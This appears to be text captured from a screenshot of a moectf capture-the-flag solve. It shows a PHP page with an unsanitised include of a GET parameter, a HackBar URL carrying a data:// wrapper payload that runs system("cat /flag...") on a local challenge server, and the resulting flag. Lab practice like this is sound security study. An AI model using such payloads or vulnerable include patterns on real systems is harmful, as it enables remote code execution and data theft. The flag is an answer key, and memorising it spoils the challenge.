 <?php
error_reporting(0);
highlight_file(__FILE__);
include($_GET['file'] . ".php"); moectf{ce981bbe-02f9-55c5-4503-0c0021081b4a} .php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:13476/?file=data://text/plain,<?php system("cat /flag-2rk0EsAjEJ9iOhGZVw6cKLMIweohqm.txt");?>
Use POST method MODIFY HEADER
Name